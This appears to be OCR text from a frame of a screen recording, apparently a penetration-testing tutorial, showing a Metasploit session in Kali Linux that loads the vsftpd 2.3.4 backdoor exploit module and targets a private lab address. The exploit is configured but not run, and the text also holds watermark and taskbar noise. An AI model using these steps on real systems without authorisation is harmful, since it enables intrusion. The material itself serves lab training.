 kali linux [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
Created with iSpring Cam Pro
evaluation version
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.121
RHOSTS => 192.168.1.121
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show info
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Provided by:
hdm <x@hdm.io>
MC <mc@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.121 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
Right Ctrl
Type here to search
ENG
16:21
04-03-2020
9